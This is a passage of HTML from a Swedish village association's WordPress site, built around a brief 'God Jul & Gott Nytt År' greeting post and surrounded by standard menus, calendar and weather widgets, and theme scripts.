	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.bockara.com/naringsliv/maskincentrum-i-bockara-ab/">Maskincentrum i Bockara AB</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.bockara.com/naringsliv/mk-dack-o-reparation/">MK Däck &#038; Reparation</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.bockara.com/naringsliv/wilanders-maskinservice/">Wilanders Maskinservice</a></li>
</ul>
</li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93"><a href="https://www.bockara.com/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.bockara.com/bockara/">Bockara</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://www.bockara.com/evenemang/">Evenemang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1275"><a href="https://www.bockara.com/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.bockara.com/leva-bo/">Leva &#038; Bo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.bockara.com/leva-bo/barn/">Barn &#038; Ungdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.bockara.com/leva-bo/skola/">Bockaraskolan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bockara.com/leva-bo/boende/">Boende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.bockara.com/forskola-fritids/">Förskola &#038; fritids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.bockara.com/leva-bo/halsa-sjukvard/">Hälsa &#038; Sjukvård</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.bockara.com/leva-bo/miljo/">Miljö &#038; Avfall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.bockara.com/leva-bo/service/">Service A-Ö</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.bockara.com/se-o-gora/">Se &#038; Göra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.bockara.com/se-o-gora/badplats/">Badplats Hagsjön</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.bockara.com/se-o-gora/bockara-kyrka/">Bockara kyrka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.bockara.com/se-o-gora/fritid/">Fritid &#038; friluftsliv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.bockara.com/se-o-gora/motionsspar/">Motionsspår</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.bockara.com/se-o-gora/petterlarsgarden/">Petterlarsgården</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://www.bockara.com/foreningsliv/">Föreningsliv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.bockara.com/foreningsliv/bockara-goif/">Bockara GoIF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.bockara.com/foreningsliv/bockara-hembygdsforening/">Bockara Hembygdsförening &#038; Samhällsförening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.bockara.com/foreningsliv/bockara-korsvagens-alliansforsamling/">Bockara Korsvägens Alliansförsamling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.bockara.com/foreningsliv/doderhults-forsamling/">Döderhults församling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.bockara.com/foreningsliv/filadelfiagruppen-bockara/">Filadelfiagruppen Bockara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.bockara.com/foreningsliv/pro-bockara/">PRO Bockara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.bockara.com/foreningsliv/spf-seniorerna-bockara/">SPF Seniorerna Bockara</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.bockara.com/naringsliv/">Näringsliv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.bockara.com/naringsliv/ab-bockara-betongvaror/">AB Bockara Betongvaror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.bockara.com/naringsliv/maskincentrum-i-bockara-ab/">Maskincentrum i Bockara AB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.bockara.com/naringsliv/mk-dack-o-reparation/">MK Däck &#038; Reparation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.bockara.com/naringsliv/wilanders-maskinservice/">Wilanders Maskinservice</a></li>
</ul>
</li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1616" class="blog-post post-1616 post type-post status-publish format-standard has-post-thumbnail hentry category-ovrigt">

	



		<div class="post-media">
		<img width="1140" height="760" src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus-1140x760.jpg?media=1766233887" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Julkrans med ljus" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus-1140x760.jpg?media=1766233887 1140w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus-1024x683.jpg?media=1766233887 1024w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus.jpg?media=1766233887 1500w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>
	
	<header class="post-header">

		
				<h1 class="post-title">God Jul &#038; Gott Nytt År</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">2022-12-23</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		
<p>Vi önskar er alla en God Jul &amp; Gott Nytt År</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">Av&nbsp;<a href="https://www.bockara.com/author/infobockara-com/" title="Inlägg av Bockara Hembygdsförening &#038; Samhällsförening" rel="author">Bockara Hembygdsförening &#38; Samhällsförening</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.bockara.com/2023/03/01/bockara-hembygds-och-samhallsforening/" title="Bockara hembygds och samhällsförening program" class="single-navigation previous-post">
	<img width="75" height="50" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881.jpg?media=1766233887" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image lazyload" alt="Petter Lars-gården" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881.jpg?media=1766233887 5184w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 75px) 100vw, 75px" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/50;" />	<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.bockara.com/2022/12/14/isbanan-ar-spolad/" title="Isbanan är spolad" class="single-navigation next-post">
	<img width="75" height="75" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/skridskor-pa-isen-75x75.jpg?media=1766233887" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image lazyload" alt="Skridskor på isen" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/skridskor-pa-isen-75x75.jpg?media=1766233887 75w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/skridskor-pa-isen-150x150.jpg?media=1766233887 150w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/skridskor-pa-isen-300x300.jpg?media=1766233887 300w" data-sizes="(max-width: 75px) 100vw, 75px" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" />	<i class="fa-solid fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="search-3" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.bockara.com/"><input type="search" name="s" id="s" placeholder="Sök …" data-placeholder="Skriv in och tryck sedan Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form></div>
		<div id="recent-posts-3" class="ashe-widget widget_recent_entries">
		<div class="widget-title"><h2>Senaste nytt</h2></div>
		<ul>
											<li>
					<a href="https://www.bockara.com/2025/05/14/medborgarmiljonen-projekt-aktivitetsyta/">Medborgarmiljonen projekt Aktivitetsyta</a>
											<span class="post-date">2025-05-14</span>
									</li>
											<li>
					<a href="https://www.bockara.com/2025/03/17/aktivitetsytan-medborgarmiljonen/">Aktivitetsytan &#8211; Medborgarmiljonen</a>
											<span class="post-date">2025-03-17</span>
									</li>
											<li>
					<a href="https://www.bockara.com/2024/06/25/medborgarmiljonen/">Medborgarmiljonen</a>
											<span class="post-date">2024-06-25</span>
									</li>
					</ul>

		</div><div id="text-3" class="ashe-widget widget_text"><div class="widget-title"><h2>Kalender</h2></div>			<div class="textwidget"></div>
		</div><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://www.bockara.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="17efe83b-1ece-473f-a642-b3ffdc3ff098"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"God Jul & Gott Nytt \u00c5r | Bockara","limit":"3","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Rubrik:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-title","name":"widget-tribe-widget-events-list[2][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Visa:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-limit","name":"widget-tribe-widget-events-list[2][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"D\u00f6lj den h\u00e4r widgeten om det inte finns n\u00e5gra kommande evenemang.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-no_upcoming_events","name":"widget-tribe-widget-events-list[2][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-featured_events_only","name":"widget-tribe-widget-events-list[2][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generera JSON-LD-data","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-jsonld_enable","name":"widget-tribe-widget-events-list[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[],"url":"https:\/\/www.bockara.com\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-16 00:00:00","now":"2026-01-16 01:03:23","home_url":"https:\/\/www.bockara.com","rest_url":"https:\/\/www.bockara.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/www.bockara.com\/?post_type=tribe_events&eventDisplay=widget-events-list&year=2022&monthnum=12&day=23&name=god-jul-gott-nytt-ar-2","today_title":"Klicka f\u00f6r att v\u00e4lja dagens datum","today_label":"Idag","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" | "},"messages":{"notice":["Det finns inga kommande evenemang."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.bockara.com\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Exportera Evenemang","title":"Anv\u00e4nd detta f\u00f6r att dela kalenderdata med Google Kalendar, Apple iCal och andra kompatibla appar"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"17efe83b-1ece-473f-a642-b3ffdc3ff098","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.bockara.com\/evenemang\/lista\/","view_label":"Lista","aria_label":"Display Evenemang in Lista View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.bockara.com\/evenemang\/manad\/","view_label":"M\u00e5nad","aria_label":"Display Evenemang in M\u00e5nad View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.bockara.com\/evenemang\/idag\/","view_label":"Dag","aria_label":"Display Evenemang in Dag View"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Visa kalender","view_more_title":"Visa fler evenemang.","view_more_link":"https:\/\/www.bockara.com\/evenemang\/","widget_title":"","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Kalender","single_label":"L\u00e4gg till i Google Kalender","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"L\u00e4gg till i iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"}},"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Notice</span>
							<div
					 data-key="0" >
					Det finns inga kommande evenemang.				</div>
					</div>
	</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="17efe83b-1ece-473f-a642-b3ffdc3ff098"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"a5da8ff464","tvn2":""}</script><div id="custom_html-4" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Vädret i Bockara</h2></div><div class="textwidget custom-html-widget"><div id='wrapper-YIot'><span id='h2-YIot'><a id='url-YIot' href="//www.vackertvader.se/bockara"></a></span><div id='load-YIot'></div><a id='url_detail-YIot' href="//www.vackertvader.se/bockara">Detaljerad väderprognos</a></div><script type="text/javascript" src="//widget.vackertvader.se/widgetv3/widget_request/2721166?bgcolor=ffffff&border=none&days=4&key=-YIot&lang=&maxtemp=yes&size=x215&textcolor=363636&unit=C&wind=yes" charset="utf-8"></script>
</div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="media_image-4" class="ashe-widget widget_media_image"><div class="widget-title"><h2>PetterLarsgården</h2></div><a href="https://www.bockara.com/se-o-gora/petterlarsgarden/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-300x200.jpg?media=1766233887" class="image wp-image-326  attachment-medium size-medium lazyload" alt="Petter Lars-gården" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-5" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Barn &#038; Ungdom</h2></div><a href="https://www.bockara.com/leva-bo/barn-ungdom/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-300x200.jpg?media=1766233887" class="image wp-image-400  attachment-medium size-medium lazyload" alt="Barn" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" title="Barn &amp; Ungdom" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-6" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Bockara kyrka</h2></div><a href="https://www.bockara.com/se-o-gora/bockara-kyrka/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-300x200.jpg?media=1766233887" class="image wp-image-82  attachment-medium size-medium lazyload" alt="Bockara kyrka" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-8" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Aktivitetsyta</h2></div><a href="https://www.bockara.com/se-o-gora/fritid/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-300x200.jpg?media=1766233887" class="image wp-image-403  attachment-medium size-medium lazyload" alt="Barn" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-10" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Motionsspår</h2></div><a href="https://www.bockara.com/se-o-gora/motionsspar/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-300x200.jpg?media=1766233887" class="image wp-image-337  attachment-medium size-medium lazyload" alt="Motionsspår" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-11" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Nyheter</h2></div><a href="https://www.oskarshamns-nytt.se/category/oskarshamns-kommun/bockara/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-300x200.jpg?media=1766233887" class="image wp-image-1614  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-1024x683.jpg?media=1766233887 1024w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-1536x1024.jpg?media=1766233887 1536w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-1140x760.jpg?media=1766233887 1140w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40.jpg?media=1766233887 1620w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Kontakt</h2></div><div class="textwidget custom-html-widget">Bockara Hembygdsförening & Samhällsförening <a href="mailto:info@bockara.com">info@bockara.com</a>
<br><br>
<a href="https://www.bockara.com/wp-admin">Logga in</a></div></div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
        2026 &copy; Bockara Hembygdsförening &amp; Samhällsförening        </div>

                
        <div class="credit">
            Temat Ashe av <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a></a>.        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ashe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.7&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.7&media=1766233887' type='text/css' media='all' />
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?media=1766233887?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2&media=1766233887" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7&media=1766233887" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
